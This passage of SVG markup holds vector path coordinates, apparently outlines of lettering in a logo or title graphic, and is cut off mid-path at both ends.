244.859 22.4832C243.777 23.6379 243.235 25.1896 243.235 27.1383V42.5107H235.062V22.9162C235.062 19.9933 234.918 17.3771 234.629 15.0676H242.315L242.857 19.3979C243.831 17.774 245.094 16.5291 246.646 15.663C248.233 14.797 250.02 14.3639 252.004 14.3639ZM287.203 42.5107L276.431 30.2236V42.5107H268.258V2.67218H276.431V26.8676L286.716 15.1217H296.513L284.875 28.275L297.217 42.5107H287.203ZM312.122 42.9438C309.199 42.9438 306.637 42.3664 304.435 41.2117C302.27 40.0569 300.592 38.397 299.401 36.2318C298.247 34.0667 297.669 31.5407 297.669 28.6538C297.669 25.767 298.247 23.241 299.401 21.0759C300.592 18.9107 302.27 17.2508 304.435 16.096C306.637 14.9413 309.199 14.3639 312.122 14.3639C315.008 14.3639 317.534 14.9413 319.7 16.096C321.865 17.2508 323.525 18.9107 324.679 21.0759C325.87 23.241 326.466 25.767 326.466 28.6538C326.466 31.5407 325.87 34.0667 324.679 36.2318C323.525 38.397 321.865 40.0569 319.7 41.2117C317.534 42.3664 315.008 42.9438 312.122 42.9438ZM312.122 36.719C314.142 36.719 315.676 36.0514 316.722 34.7162C317.805 33.3811 318.346 31.3603 318.346 28.6538C318.346 25.9835 317.805 23.9808 316.722 22.6456C315.676 21.2743 314.142 20.5887 312.122 20.5887C310.065 20.5887 308.495 21.2743 307.412 22.6456C306.33 23.9808 305.789 25.9835 305.789 28.6538C305.789 34.0306 307.9 36.719 312.122 36.719ZM339.282 33.7961V42.5107H330.459V33.7961H339.282ZM24.2927 78.8456H12.2221V71.9713H44.9157V78.8456H32.845V110.511H24.2927V78.8456ZM89.4013 83.0676L78.3049 110.511H71.4306L65.2058 94.597L59.2517 110.511H52.3233L41.2269 83.0676H49.5627L56.1664 100.768L62.7159 83.0676H68.2912L74.8948 100.93L81.4985 83.0676H89.4013ZM105.307 110.944C102.384 110.944 99.8224 110.366 97.6212 109.212C95.456 108.057 93.7781 106.397 92.5872 104.232C91.4325 102.067 90.8551 99.5407 90.8551 96.6538C90.8551 93.767 91.4325 91.241 92.5872 89.0759C93.7781 86.9107 95.456 85.2508 97.6212 84.096C99.8224 82.9413 102.384 82.3639 105.307 82.3639C108.194 82.3639 110.72 82.9413 112.885 84.096C115.051 85.2508 116.71 86.9107 117.865 89.0759C119.056 91.241 119.651 93.767 119.651 96.6538C119.651 99.5407 119.056 102.067 117.865 104.232C116.71 106.397 115.051 108.057 112.885 109.212C110.72 110.366 108.194 110.944 105.307 110.944ZM105.307 104.719C107.328 104.719 108.862 104.051 109.908 102.716C110.991 101.381 111.532 99.3603 111.532 96.6538C111.532 93.9835 110.991 91.9808 109.908 90.6456C108.862 89.2743 107.328 88.5887 105.307 88.5887C103.251 88.5887 101.681 89.2743 100.598 90.6456C99.5157 91.9808 98.9744 93.9835 98.9744 96.6538C98.9744 102.031 101.085 104.719 105.307 104.719ZM102.763 79.5492L108.122 68.3988H116.133L107.797 79.5492H102.763ZM118.056 115.545C119.102 115.797 119.986 115.924 120.708 115.924C121.935 115.924 122.927 115.563 123.685 114.841C124.479 114.119 124.876 113.001 124.876 111.485V83.0676H133.049V111.702C133.049 115.166 132.165 117.854 130.397 119.767C128.629 121.679 126.067 122.636 122.711 122.636C120.834 122.636 119.282 122.401 118.056 121.932V115.545ZM133.266 70.185V77.8713H124.551V70.185H133.266ZM199.825 83.0676L188.729 110.511H181.855L175.63 94.597L169.676 110.511H162.747L151.651 83.0676H159.987L166.591 100.768L173.14 83.0676H178.715L185.319 100.93L191.923 83.0676H199.825ZM230.225 83.0676L217.559 111.972C216.008 115.473 214.041 118.035 211.659 119.658C209.314 121.318 206.427 122.383 202.999 122.852L201.104 116.573C203.63 116.032 205.525 115.346 206.788 114.516C208.087 113.686 209.097 112.477 209.819 110.89L210.631 109.103L199.318 83.0676H207.87L214.907 100.876L222.16 83.0676H230.225ZM249.701 82.3639C252.083 82.3639 254.194 82.9593 256.034 84.1502C257.874 85.3049 259.3 86.9649 260.31 89.13C261.321 91.259 261.826 93.7309 261.826 96.5456C261.826 99.3603 261.303 101.868 260.256 104.069C259.246 106.235 257.82 107.931 255.98 109.158C254.14 110.348 252.047 110.944 249.701 110.944C247.789 110.944 246.056 110.547 244.505 109.753C242.989 108.923 241.834 107.804 241.041 106.397V110.511H232.921V70.6722H241.095V86.9107C241.889 85.5034 243.043 84.4028 244.559 83.6089C246.111 82.7789 247.825 82.3639 249.701 82.3639ZM247.374 104.719C249.394 104.719 250.946 104.015 252.029 102.608C253.111 101.201 253.652 99.1798 253.652 96.5456C253.652 94.0196 253.111 92.071 252.029 90.6997C250.946 89.3285 249.394 88.6428 247.374 88.6428C245.353 88.6428 243.783 89.3465 242.664 90.7538C241.582 92.1251 241.041 94.0918 241.041 96.6538C241.041 99.252 241.582 101.255 242.664 102.662C243.783 104.033 245.353 104.719 247.374 104.719ZM280.168 110.944C277.245 110.944 274.683 110.366 272.482 109.212C270.316 108.057 268.638 106.397 267.448 104.232C266.293 102.067 265.715 99.5407 265.715 96.6538C265.715 93.767 266.293 91.241 267.448 89.0759C268.638 86.9107 270.316 85.2508 272.482 84.096C274.683 82.9413 277.245 82.3639 280.168 82.3639C283.055 82.3639 285.581 82.9413 287.746 84.096C289.911 85.2508 291.571 86.9107 292.726 89.0759C293.916 91.241 294.512 93.767 294.512 96.6538C294.512 99.5407 293.916 102.067 292.726 104.232C291.571 106.397 289.911 108.057 287.746 109.212C285.581 110.366 283.055 110.944 280.168 110.944ZM280.168 104.719C282.189 104.719 283.722 104.051 284.769 102.716C285.851 101.381 286.393 99.3603 286.393 96.6538C286.393 93.9835 285.851 91.9808 284.769 90.6456C283.722 89.2743 282.189 88.5887 280.168 88.5887C278.111 88.5887 276.541 89.2743 275.459 90.6456C274.376 91.9808 273.835 93.9835 273.835 96.6538C273.835 102.031 275.946 104.719 280.168 104.719ZM277.624 79.5492L282.982 68.3988H290.993L282.658 79.5492H277.624ZM315.704 82.4181C316.859 82.4181 317.833 82.5985 318.627 82.9593L318.573 90.4291C317.238 89.8156 315.902 89.5089 314.567 89.5089C312.402 89.5089 310.742 90.1043 309.587 91.2951C308.469 92.4499 307.91 94.0737 307.91 96.1667V110.511H299.736V90.9162C299.736 87.9933 299.592 85.3771 299.303 83.0676H306.989L307.531 87.7768C308.216 86.0447 309.281 84.7275 310.724 83.8254C312.204 82.8872 313.864 82.4181 315.704 82.4181ZM328.736 101.796V110.511H319.913V101.796H328.736Z"/>
</mask>
<path d="M13.7472 10.8456H15.2508V9.34201H13.7472V10.8456ZM1.67653 10.8456H0.172966V12.3491H1.67653V10.8456ZM1.67653 3.97126V2.46769H0.172966V3.97126H1.67653ZM34.3701 3.97126H35.8737V2.46769H34.3701V3.97126ZM34.3701 10.8456V12.3491H35.8737V10.8456H34.3701ZM22.2995 10.8456V9.34201H20.7959V10.8456H22.2995ZM22.2995 42.5107V44.0143H23.8031V42.5107H22.2995ZM13.7472 42.5107H12.2436V44.0143H13.7472V42.5107ZM13.7472 10.8456V9.34201H1.67653V10.8456V12.3491H13.7472V10.8456ZM1.67653 10.8456H3.1801V3.97126H1.67653H0.172966V10.8456H1.67653ZM1.67653 3.97126V5.47483H34.3701V3.97126V2.46769H1.67653V3.97126ZM34.3701 3.97126H32.8666V10.8456H34.3701H35.8737V3.97126H34.3701ZM34.3701 10.8456V9.34201H22.2995V10.8456V12.3491H34.3701V10.8456ZM22.2995 10.8456H20.7959V42.5107H22.2995H23.8031V10.8456H22.2995ZM22.2995 42.5107V41.0072H13.7472V42.5107V44.0143H22.2995V42.5107ZM13.7472 42.5107H15.2508V10.8456H13.7472H12.2436V42.5107H13.7472ZM78.8557 15.0676L80.2496 15.6312L81.0855 13.564H78.8557V15.0676ZM67.7594 42.5107V44.0143H68.7733L69.1533 43.0744L67.7594 42.5107ZM60.8851 42.5107L59.4848 43.0585L59.8587 44.0143H60.8851V42.5107ZM54.6603 26.597L56.0605 26.0492L54.6291 22.3897L53.2521 26.0701L54.6603 26.597ZM48.7062 42.5107V44.0143H49.749L50.1144 43.0376L48.7062 42.5107ZM41.7777 42.5107L40.3838 43.0744L40.7638 44.0143H41.7777V42.5107ZM30.6814 15.0676V13.564H28.4516L29.2874 15.6312L30.6814 15.0676ZM39.0172 15.0676L40.4259 14.542L40.061 13.564H39.0172V15.0676ZM45.6208 32.7676L44.2121 33.2932L45.6266 37.0846L47.031 33.2894L45.6208 32.7676ZM52.1704 15.0676V13.564H51.1235L50.7603 14.5458L52.1704 15.0676ZM57.7456 15.0676L59.1559 14.5462L58.7928 13.564H57.7456V15.0676ZM64.3493 32.93L62.939 33.4514L64.3493 37.2661L65.7596 33.4514L64.3493 32.93ZM70.953 15.0676V13.564H69.9058L69.5427 14.5462L70.953 15.0676ZM78.8557 15.0676L77.4618 14.504L66.3654 41.9471L67.7594 42.5107L69.1533 43.0744L80.2496 15.6312L78.8557 15.0676ZM67.7594 42.5107V41.0072H60.8851V42.5107V44.0143H67.7594V42.5107ZM60.8851 42.5107L62.2853 41.963L56.0605 26.0492L54.6603 26.597L53.26 27.1447L59.4848 43.0585L60.8851 42.5107ZM54.6603 26.597L53.2521 26.0701L47.2979 41.9839L48.7062 42.5107L50.1144 43.0376L56.0685 27.1239L54.6603 26.597ZM48.7062 42.5107V41.0072H41.7777V42.5107V44.0143H48.7062V42.5107ZM41.7777 42.5107L43.1716 41.9471L32.0753 14.504L30.6814 15.0676L29.2874 15.6312L40.3838 43.0744L41.7777 42.5107ZM30.6814 15.0676V16.5712H39.0172V15.0676V13.564H30.6814V15.0676ZM39.0172 15.0676L37.6084 15.5932L44.2121 33.2932L45.6208 32.7676L47.0295 32.242L40.4259 14.542L39.0172 15.0676ZM45.6208 32.7676L47.031 33.2894L53.5805 15.5894L52.1704 15.0676L50.7603 14.5458L44.2107 32.2458L45.6208 32.7676ZM52.1704 15.0676V16.5712H57.7456V15.0676V13.564H52.1704V15.0676ZM57.7456 15.0676L56.3353 15.589L62.939 33.4514L64.3493 32.93L65.7596 32.4086L59.1559 14.5462L57.7456 15.0676ZM64.3493 32.93L65.7596 33.4514L72.3632 15.589L70.953 15.0676L69.5427 14.5462L62.939 32.4086L64.3493 32.93ZM70.953 15.0676V16.5712H78.8557V15.0676V13.564H70.953V15.0676ZM87.0756 41.2117L86.3681 42.5384L86.3772 42.5431L87.0756 41.2117ZM82.0417 36.2318L80.715 36.9394L80.7196 36.9479L80.7242 36.9564L82.0417 36.2318ZM82.0417 21.0759L80.7242 20.3513L80.7196 20.3598L80.715 20.3683L82.0417 21.0759ZM87.0756 16.096L86.3771 14.7645L86.3681 14.7694L87.0756 16.096ZM107.32 21.0759L105.993 21.7834L105.998 21.792L106.002 21.8005L107.32 21.0759ZM107.32 36.2318L106.002 35.5072L105.998 35.5157L105.993 35.5243L107.32 36.2318ZM102.34 41.2117L103.047 42.5383L102.34 41.2117ZM99.3628 34.7162L98.1949 33.7693L98.1871 33.7789L98.1794 33.7887L99.3628 34.7162ZM99.3628 22.6456L98.1675 23.5578L98.181 23.5754L98.1949 23.5925L99.3628 22.6456ZM90.0527 22.6456L91.2206 23.5925L91.2268 23.5849L91.2328 23.5773L90.0527 22.6456ZM94.7619 42.9438V41.4402C92.0395 41.4402 89.7249 40.9036 87.7741 39.8802L87.0756 41.2117L86.3772 42.5431C88.8288 43.8292 91.6384 44.4473 94.7619 44.4473V42.9438ZM87.0756 41.2117L87.7832 39.885C85.8774 38.8685 84.4104 37.4187 83.3591 35.5072L82.0417 36.2318L80.7242 36.9564C82.0546 39.3753 83.9436 41.2453 86.3681 42.5383L87.0756 41.2117ZM82.0417 36.2318L83.3684 35.5243C82.3487 33.6124 81.8131 31.3375 81.8131 28.6539H80.3096H78.806C78.806 31.7439 79.4252 34.521 80.715 36.9394L82.0417 36.2318ZM80.3096 28.6539H81.8131C81.8131 25.9702 82.3487 23.6953 83.3684 21.7834L82.0417 21.0759L80.715 20.3683C79.4252 22.7867 78.806 25.5638 78.806 28.6539H80.3096ZM82.0417 21.0759L83.3591 21.8005C84.4104 19.889 85.8774 18.4392 87.7832 17.4227L87.0756 16.096L86.3681 14.7694C83.9436 16.0624 82.0546 17.9324 80.7242 20.3513L82.0417 21.0759ZM87.0756 16.096L87.7741 17.4275C89.7249 16.4041 92.0395 15.8675 94.7619 15.8675V14.3639V12.8604C91.6384 12.8604 88.8288 13.4785 86.3772 14.7646L87.0756 16.096ZM94.7619 14.3639V15.8675C97.4455 15.8675 99.7204 16.403 101.632 17.4227L102.34 16.096L103.047 14.7694C100.629 13.4796 97.852 12.8604 94.7619 12.8604V14.3639ZM102.34 16.096L101.632 17.4227C103.534 18.4371 104.979 19.8815 105.993 21.7834L107.32 21.0759L108.646 20.3683C107.351 17.9399 105.476 16.0645 103.047 14.7694L102.34 16.096ZM107.32 21.0759L106.002 21.8005C107.052 23.7089 107.602 25.9775 107.602 28.6539H109.106H110.609C110.609 25.5565 109.969 22.7731 108.637 20.3513L107.32 21.0759ZM109.106 28.6539H107.602C107.602 31.3302 107.052 33.5988 106.002 35.5072L107.32 36.2318L108.637 36.9564C109.969 34.5346 110.609 31.7512 110.609 28.6539H109.106ZM107.32 36.2318L105.993 35.5243C104.979 37.4262 103.534 38.8706 101.632 39.885L102.34 41.2117L103.047 42.5383C105.476 41.2432 107.351 39.3678 108.646 36.9394L107.32 36.2318ZM102.34 41.2117L101.632 39.885C99.7204 40.9047 97.4455 41.4402 94.7619 41.4402V42.9438V44.4473C97.852 44.4473 100.629 43.8281 103.047 42.5383L102.34 41.2117ZM94.7619 36.719V38.2226C97.1459 38.2226 99.1589 37.4138 100.546 35.6438L99.3628 34.7162L98.1794 33.7887C97.4738 34.689 96.4194 35.2154 94.7619 35.2154V36.719ZM99.3628 34.7162L100.531 35.6632C101.924 33.9444 102.49 31.5187 102.49 28.6539H100.987H99.4831C99.4831 31.2019 98.9664 32.8177 98.1949 33.7693L99.3628 34.7162ZM100.987 28.6539H102.49C102.49 25.8193 101.922 23.4145 100.531 21.6986L99.3628 22.6456L98.1949 23.5925C98.9688 24.547 99.4831 26.1477 99.4831 28.6539H100.987ZM99.3628 22.6456L100.558 21.7334C99.1763 19.9228 97.1607 19.0851 94.7619 19.0851V20.5887V22.0923C96.4046 22.0923 97.4564 22.6259 98.1675 23.5578L99.3628 22.6456ZM94.7619 20.5887V19.0851C92.3363 19.0851 90.2925 19.9153 88.8726 21.7139L90.0527 22.6456L91.2328 23.5773C91.978 22.6333 93.0737 22.0923 94.7619 22.0923V20.5887ZM90.0527 22.6456L88.8848 21.6986C87.4935 23.4145 86.9253 25.8193 86.9253 28.6539H88.4288H89.9324C89.9324 26.1477 90.4467 24.547 91.2206 23.5925L90.0527 22.6456ZM88.4288 28.6539H86.9253C86.9253 31.4981 87.4767 33.9084 88.8295 35.6313C90.2367 37.4234 92.3092 38.2226 94.7619 38.2226V36.719V35.2154C92.9925 35.2154 91.8985 34.6704 91.1947 33.7741C90.4365 32.8086 89.9324 31.1864 89.9324 28.6539H88.4288ZM107.51 47.5447L107.863 46.0831L106.006 45.635V47.5447H107.51ZM113.139 46.841L112.128 45.7285L112.115 45.7402L112.102 45.7522L113.139 46.841ZM114.33 15.0676V13.564H112.827V15.0676H114.33ZM122.504 15.0676H124.007V13.564H122.504V15.0676ZM119.851 51.7667L118.747 50.746L119.851 51.7667ZM107.51 53.9319H106.006V54.9667L106.973 55.3363L107.51 53.9319ZM122.72 2.18502H124.224V0.68145H122.72V2.18502ZM122.72 9.87127V11.3748H124.224V9.87127H122.72ZM114.005 9.87127H112.502V11.3748H114.005V9.87127ZM114.005 2.18502V0.68145H112.502V2.18502H114.005ZM107.51 47.5447L107.157 49.0063C108.269 49.2746 109.279 49.4272 110.162 49.4272V47.9236V46.42C109.602 46.42 108.844 46.32 107.863 46.0831L107.51 47.5447ZM110.162 47.9236V49.4272C111.704 49.4272 113.091 48.9632 114.176 47.9298L113.139 46.841L112.102 45.7522C111.672 46.1623 111.074 46.42 110.162 46.42V47.9236ZM113.139 46.841L114.151 47.9536C115.37 46.8452 115.834 45.2448 115.834 43.4851H114.33H112.827C112.827 44.7565 112.496 45.3935 112.128 45.7285L113.139 46.841ZM114.33 43.4851H115.834V15.0676H114.33H112.827V43.4851H114.33ZM114.33 15.0676V16.5712H122.504V15.0676V13.564H114.33V15.0676ZM122.504 15.0676H121V43.7016H122.504H124.007V15.0676H122.504ZM122.504 43.7016H121C121 46.915 120.183 49.1926 118.747 50.746L119.851 51.7667L120.955 52.7874C123.056 50.5157 124.007 47.4166 124.007 43.7016H122.504ZM119.851 51.7667L118.747 50.746C117.34 52.2678 115.23 53.132 112.165 53.132V54.6355V56.1391C115.812 56.1391 118.826 55.0907 120.955 52.7874L119.851 51.7667ZM112.165 54.6355V53.132C110.4 53.132 109.046 52.9094 108.047 52.5274L107.51 53.9319L106.973 55.3363C108.428 55.8925 110.177 56.1391 112.165 56.1391V54.6355ZM107.51 53.9319H109.014V47.5447H107.51H106.006V53.9319H107.51ZM122.72 2.18502H121.217V9.87127H122.72H124.224V2.18502H122.72ZM122.72 9.87127V8.36769H114.005V9.87127V11.3748H122.72V9.87127ZM114.005 9.87127H115.509V2.18502H114.005H112.502V9.87127H114.005ZM114.005 2.18502V3.68859H122.72V2.18502V0.68145H114.005V2.18502ZM153.812 29.4658V30.9693H155.316V29.4658H153.812ZM135.733 29.4658V27.9622H134.143L134.232 29.5504L135.733 29.4658ZM137.736 35.0951L136.673 36.1583L136.681 36.1665L136.689 36.1746L137.736 35.0951ZM151.16 34.0667L152.56 33.5178L151.835 31.6691L150.252 32.8682L151.16 34.0667ZM153.325 39.5878L154.268 40.7587L155.128 40.0664L154.725 39.0389L153.325 39.5878ZM148.454 42.0777L148.888 43.5171L148.897 43.5146L148.905 43.5119L148.454 42.0777ZM131.782 39.1548L130.734 40.2327L130.741 40.24L131.782 39.1548ZM129.509 21.2924L128.177 20.5939L128.173 20.6022L129.509 21.2924ZM134.326 16.2043L135.079 17.5055L135.088 17.5006L135.096 17.4956L134.326 16.2043ZM150.456 18.1529L149.331 19.1499L149.338 19.1579L150.456 18.1529ZM137.736 21.4548L136.715 20.3515L136.704 20.3611L136.694 20.3709L137.736 21.4548ZM135.896 25.4061L134.413 25.159L134.121 26.9097H135.896V25.4061ZM146.776 25.4061V26.9097H148.474L148.268 25.2234L146.776 25.4061ZM153.812 29.4658V27.9622H135.733V29.4658V30.9693H153.812V29.4658ZM135.733 29.4658L134.232 29.5504C134.387 32.2947 135.113 34.5988 136.673 36.1583L137.736 35.0951L138.799 34.032C137.977 33.2098 137.369 31.761 137.235 29.3812L135.733 29.4658ZM137.736 35.0951L136.689 36.1746C138.259 37.6968 140.467 38.3308 143.041 38.3308V36.8273V35.3237C140.923 35.3237 139.595 34.803 138.783 34.0157L137.736 35.0951ZM143.041 36.8273V38.3308C144.618 38.3308 146.186 38.0674 147.738 37.55L147.263 36.1236L146.787 34.6972C145.525 35.118 144.278 35.3237 143.041 35.3237V36.8273ZM147.263 36.1236L147.738 37.55C149.302 37.0286 150.747 36.2657 152.068 35.2652L151.16 34.0667L150.252 32.8682C149.191 33.672 148.038 34.2803 146.787 34.6972L147.263 36.1236ZM151.16 34.0667L149.76 34.6156L151.925 40.1367L153.325 39.5878L154.725 39.0389L152.56 33.5178L151.16 34.0667ZM153.325 39.5878L152.382 38.4169C151.258 39.3226 149.811 40.0741 148.002 40.6435L148.454 42.0777L148.905 43.5119C150.994 42.8544 152.794 41.946 154.268 40.7587L153.325 39.5878ZM148.454 42.0777L148.019 40.6383C146.244 41.1742 144.46 41.4402 142.662 41.4402V42.9438V44.4473C144.761 44.4473 146.838 44.136 148.888 43.5171L148.454 42.0777ZM142.662 42.9438V41.4402C138.323 41.4402 135.108 40.2608 132.823 38.0695L131.782 39.1548L130.741 40.24C133.725 43.1007 137.763 44.4473 142.662 44.4473V42.9438ZM131.782 39.1548L132.83 38.0769C130.544 35.853 129.334 32.7909 129.334 28.708H127.831H126.327C126.327 33.43 127.752 37.3324 130.734 40.2326L131.782 39.1548ZM127.831 28.708H129.334C129.334 26.1356 129.851 23.9061 130.844 21.9825L129.509 21.2924L128.173 20.6022C126.929 23.0089 126.327 25.7231 126.327 28.708H127.831ZM129.509 21.2924L130.84 21.9909C131.869 20.029 133.28 18.5474 135.079 17.5055L134.326 16.2043L133.573 14.9031C131.258 16.2429 129.457 18.1533 128.177 20.5939L129.509 21.2924ZM134.326 16.2043L135.096 17.4956C136.901 16.4193 138.958 15.8675 141.309 15.8675V14.3639V12.8604C138.463 12.8604 135.865 13.5355 133.556 14.913L134.326 16.2043ZM141.309 14.3639V15.8675C144.808 15.8675 147.421 16.9942 149.331 19.1498L150.456 18.1529L151.582 17.156C149.017 14.2597 145.531 12.8604 141.309 12.8604V14.3639ZM150.456 18.1529L149.338 19.1579C151.265 21.303 152.309 24.2836 152.309 28.275H153.812H155.316C155.316 23.7501 154.122 19.9827 151.575 17.148L150.456 18.1529ZM153.812 28.275H152.309V29.4658H153.812H155.316V28.275H153.812ZM141.525 20.1015V18.598C139.663 18.598 138.013 19.1492 136.715 20.3515L137.736 21.4548L138.758 22.558C139.408 21.956 140.284 21.6051 141.525 21.6051V20.1015ZM137.736 21.4548L136.694 20.3709C135.453 21.5639 134.736 23.2178 134.413 25.159L135.896 25.4061L137.379 25.6533C137.633 24.1302 138.142 23.1499 138.778 22.5386L137.736 21.4548ZM135.896 25.4061V26.9097H146.776V25.4061V23.9026H135.896V25.4061ZM146.776 25.4061L148.268 25.2234C148.028 23.2634 147.398 21.5739 146.207 20.37C144.986 19.1369 143.361 18.598 141.525 18.598V20.1015V21.6051C142.757 21.6051 143.54 21.9503 144.07 22.4854C144.628 23.0497 145.09 24.0125 145.283 25.5889L146.776 25.4061ZM212.978 3.97126H214.481V2.46769H212.978V3.97126ZM212.978 42.5107V44.0143H214.481V42.5107H212.978ZM205.508 42.5107H204.004V44.0143H205.508V42.5107ZM205.508 21.4548H207.011L204.122 20.8707L205.508 21.4548ZM196.631 42.5107V44.0143H197.629L198.016 43.0948L196.631 42.5107ZM191.164 42.5107L189.782 43.1043L190.173 44.0143H191.164V42.5107ZM182.233 21.7254L183.614 21.1318L180.729 21.7254H182.233ZM182.233 42.5107V44.0143H183.736V42.5107H182.233ZM174.817 42.5107H173.313V44.0143H174.817V42.5107ZM174.817 3.97126V2.46769H173.313V3.97126H174.817ZM181.529 3.97126L182.906 3.36792L182.512 2.46769H181.529V3.97126ZM193.979 32.3887L192.601 32.9921L193.985 36.1494L195.358 32.9877L193.979 32.3887ZM206.32 3.97126V2.46769H205.334L204.941 3.37233L206.32 3.97126ZM212.978 3.97126H211.474V42.5107H212.978H214.481V3.97126H212.978ZM212.978 42.5107V41.0072H205.508V42.5107V44.0143H212.978V42.5107ZM205.508 42.5107H207.011V21.4548H205.508H204.004V42.5107H205.508ZM205.508 21.4548L204.122 20.8707L195.245 41.9266L196.631 42.5107L198.016 43.0948L206.893 22.0389L205.508 21.4548ZM196.631 42.5107V41.0072H191.164V42.5107V44.0143H196.631V42.5107ZM191.164 42.5107L192.545 41.9172L183.614 21.1318L182.233 21.7254L180.851 22.319L189.782 43.1043L191.164 42.5107ZM182.233 21.7254H180.729V42.5107H182.233H183.736V21.7254H182.233ZM182.233 42.5107V41.0072H174.817V42.5107V44.0143H182.233V42.5107ZM174.817 42.5107H176.321V3.97126H174.817H173.313V42.5107H174.817ZM174.817 3.97126V5.47483H181.529V3.97126V2.46769H174.817V3.97126ZM181.529 3.97126L180.152 4.57461L192.601 32.9921L193.979 32.3887L195.356 31.7854L182.906 3.36792L181.529 3.97126ZM193.979 32.3887L195.358 32.9877L207.699 4.5702L206.32 3.97126L204.941 3.37233L192.599 31.7898L193.979 32.3887ZM206.32 3.97126V5.47483H212.978V3.97126V2.46769H206.32V3.97126ZM220.208 15.0676V13.564H218.705V15.0676H220.208ZM228.382 15.0676H229.885V13.564H228.382V15.0676ZM228.382 42.5107V44.0143H229.885V42.5107H228.382ZM220.208 42.5107H218.705V44.0143H220.208V42.5107ZM228.652 2.18502H230.156V0.68145H228.652V2.18502ZM228.652 9.87127V11.3748H230.156V9.87127H228.652ZM219.938 9.87127H218.434V11.3748H219.938V9.87127ZM219.938 2.18502V0.68145H218.434V2.18502H219.938ZM220.208 15.0676V16.5712H228.382V15.0676V13.564H220.208V15.0676ZM228.382 15.0676H226.878V42.5107H228.382H229.885V15.0676H228.382ZM228.382 42.5107V41.0072H220.208V42.5107V44.0143H228.382V42.5107ZM220.208 42.5107H221.712V15.0676H220.208H218.705V42.5107H220.208ZM228.652 2.18502H227.149V9.87127H228.652H230.156V2.18502H228.652ZM228.652 9.87127V8.36769H219.938V9.87127V11.3748H228.652V9.87127ZM219.938 9.87127H221.441V2.18502H219.938H218.434V9.87127H219.938ZM219.938 2.18502V3.68859H228.652V2.18502V0.68145H219.938V2.18502ZM261.747 42.5107V44.0143H263.251V42.5107H261.747ZM253.574 42.5107H252.07V44.0143H253.574V42.5107ZM252.491 22.1043L251.294 23.0141L251.315 23.0409L251.336 23.0669L252.491 22.1043ZM244.859 22.4832L245.956 23.5116L244.859 22.4832ZM243.235 42.5107V44.0143H244.739V42.5107H243.235ZM235.062 42.5107H233.558V44.0143H235.062V42.5107ZM234.629 15.0676V13.564H232.926L233.137 15.2541L234.629 15.0676ZM242.315 15.0676L243.807 14.8811L243.643 13.564H242.315V15.0676ZM242.857 19.3979L241.365 19.5844L241.905 23.9065L244.146 20.1715L242.857 19.3979ZM246.646 15.663L245.926 14.343L245.919 14.3465L245.913 14.3501L246.646 15.663ZM252.004 14.3639V15.8675C254.948 15.8675 256.904 16.7263 258.163 18.2168C259.464 19.7557 260.244 22.2259 260.244 25.8933H261.747H263.251C263.251 21.8744 262.407 18.58 260.46 16.2758C258.472 13.9231 255.556 12.8604 252.004 12.8604V14.3639ZM261.747 25.8933H260.244V42.5107H261.747H263.251V25.8933H261.747ZM261.747 42.5107V41.0072H253.574V42.5107V44.0143H261.747V42.5107ZM253.574 42.5107H255.078V26.2722H253.574H252.07V42.5107H253.574ZM253.574 26.2722H255.078C255.078 24.232 254.704 22.4109 253.646 21.1417L252.491 22.1043L251.336 23.0669C251.722 23.5299 252.07 24.4873 252.07 26.2722H253.574ZM252.491 22.1043L253.689 21.1945C252.629 19.8002 251.004 19.2475 249.19 19.2475V20.7511V22.2547C250.407 22.2547 250.983 22.6042 251.294 23.0141L252.491 22.1043ZM249.19 20.7511V19.2475C247.034 19.2475 245.17 19.9533 243.762 21.4548L244.859 22.4832L245.956 23.5116C246.714 22.7037 247.737 22.2547 249.19 22.2547V20.7511ZM244.859 22.4832L243.762 21.4548C242.361 22.9493 241.732 24.9004 241.732 27.1383H243.235H244.739C244.739 25.4788 245.192 24.3266 245.956 23.5116L244.859 22.4832ZM243.235 27.1383H241.732V42.5107H243.235H244.739V27.1383H243.235ZM243.235 42.5107V41.0072H235.062V42.5107V44.0143H243.235V42.5107ZM235.062 42.5107H236.566V22.9162H235.062H233.558V42.5107H235.062ZM235.062 22.9162H236.566C236.566 19.9459 236.419 17.2657 236.121 14.8811L234.629 15.0676L233.137 15.2541C233.416 17.4884 233.558 20.0407 233.558 22.9162H235.062ZM234.629 15.0676V16.5712H242.315V15.0676V13.564H234.629V15.0676ZM242.315 15.0676L240.823 15.2541L241.365 19.5844L242.857 19.3979L244.349 19.2114L243.807 14.8811L242.315 15.0676ZM242.857 19.3979L244.146 20.1715C244.994 18.7576 246.071 17.7055 247.378 16.9759L246.646 15.663L245.913 14.3501C244.117 15.3527 242.668 16.7905 241.567 18.6243L242.857 19.3979ZM246.646 15.663L247.366 16.983C248.711 16.2489 250.246 15.8675 252.004 15.8675V14.3639V12.8604C249.793 12.8604 247.755 13.3451 245.926 14.343L246.646 15.663ZM287.203 42.5107L286.072 43.5019L286.522 44.0143H287.203V42.5107ZM276.431 30.2236L277.562 29.2324L274.928 26.2276V30.2236H276.431ZM276.431 42.5107V44.0143H277.935V42.5107H276.431ZM268.258 42.5107H266.754V44.0143H268.258V42.5107ZM268.258 2.67218V1.16861H266.754V2.67218H268.258ZM276.431 2.67218H277.935V1.16861H276.431V2.67218ZM276.431 26.8676H274.928V30.8673L277.563 27.8581L276.431 26.8676ZM286.716 15.1217V13.6182H286.034L285.585 14.1313L286.716 15.1217ZM296.513 15.1217L297.639 16.1181L299.851 13.6182H296.513V15.1217ZM284.875 28.275L283.749 27.2786L282.877 28.2649L283.739 29.2598L284.875 28.275ZM297.217 42.5107V44.0143H300.51L298.353 41.5258L297.217 42.5107ZM287.203 42.5107L288.334 41.5196L277.562 29.2324L276.431 30.2236L275.301 31.2147L286.072 43.5019L287.203 42.5107ZM276.431 30.2236H274.928V42.5107H276.431H277.935V30.2236H276.431ZM276.431 42.5107V41.0072H268.258V42.5107V44.0143H276.431V42.5107ZM268.258 42.5107H269.762V2.67218H268.258H266.754V42.5107H268.258ZM268.258 2.67218V4.17574H276.431V2.67218V1.16861H268.258V2.67218ZM276.431 2.67218H274.928V26.8676H276.431H277.935V2.67218H276.431ZM276.431 26.8676L277.563 27.8581L287.847 16.1122L286.716 15.1217L285.585 14.1313L275.3 25.8771L276.431 26.8676ZM286.716 15.1217V16.6253H296.513V15.1217V13.6182H286.716V15.1217ZM296.513 15.1217L295.387 14.1254L283.749 27.2786L284.875 28.275L286.002 29.2713L297.639 16.1181L296.513 15.1217ZM284.875 28.275L283.739 29.2598L296.081 43.4956L297.217 42.5107L298.353 41.5258L286.012 27.2901L284.875 28.275ZM297.217 42.5107V41.0072H287.203V42.5107V44.0143H297.217V42.5107ZM304.435 41.2117L303.728 42.5384L303.737 42.5431L304.435 41.2117ZM299.401 